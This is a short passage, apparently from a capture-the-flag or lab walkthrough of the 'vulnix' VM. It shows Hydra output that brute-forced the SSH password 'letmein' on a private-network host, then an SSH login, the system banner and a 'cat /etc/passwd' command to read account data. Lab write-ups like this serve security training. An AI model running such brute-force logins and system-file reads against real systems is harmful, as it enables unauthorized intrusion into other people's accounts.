 [22][ssh] host: 192.168.122.130   login: user   password: letmein
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-06-18 03:44:50
root@v5ha1i:~# ssh user@192.168.122.130
user@192.168.122.130's password:
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Thu Jun 18 14:21:11 BST 2020
System load:  0.0               Processes:           89
Usage of /:   90.2% of 773MB   Users logged in:     0
Memory usage: 7%                IP address for eth0: 192.168.122.130
Swap usage:   0%
=> / is using 90.2% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
user@vulnix:~$ cat /etc/passwd